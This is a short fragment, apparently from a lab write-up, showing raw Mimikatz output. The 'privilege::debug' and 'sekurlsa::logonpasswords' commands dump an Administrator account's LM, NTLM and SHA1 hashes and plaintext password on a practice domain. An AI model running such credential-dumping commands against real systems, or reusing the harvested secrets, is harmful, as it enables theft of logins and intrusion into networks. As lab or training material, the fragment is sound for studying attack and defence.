 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2908013 (00000000:002c5f6d)
Session           : NewCredentials from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2021/1/10 23:01:16
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD.ORG
         * LM       : edea194d76c77d87840ac10a764c7362
         * NTLM     : 4f1a2b2cf1dd79ae22a7f198412d7e51
         * SHA1     : bfc1c6159cf591d0355bc2f8dac2c79d0cc647d4
        tspkg :
         * Username : Administrator
         * Domain   : GOD.ORG
         * Password : Hongrisec@2019
        wdigest :
         * Username : Administrator
         * Domain   : GOD.ORG
         * Password : Hongrisec@2019
        kerberos :
         * Username : Administrator
         * Domain   : GOD.ORG
         * Password : Hongrisec@2019
        ssp :
        credman :